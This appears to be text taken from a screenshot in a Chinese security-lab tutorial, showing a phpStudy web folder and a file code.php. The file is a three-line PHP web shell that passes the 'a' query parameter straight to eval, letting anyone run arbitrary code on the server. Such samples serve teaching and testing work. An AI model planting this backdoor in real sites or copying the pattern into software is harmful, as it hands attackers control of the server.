 222.php code.php index.php config.php
D: > phpStudy > WWW > code.php
1 <?php
2 $even=$_GET['a'];
3 eval($even) ;
4 ?>
0x网络安全实验室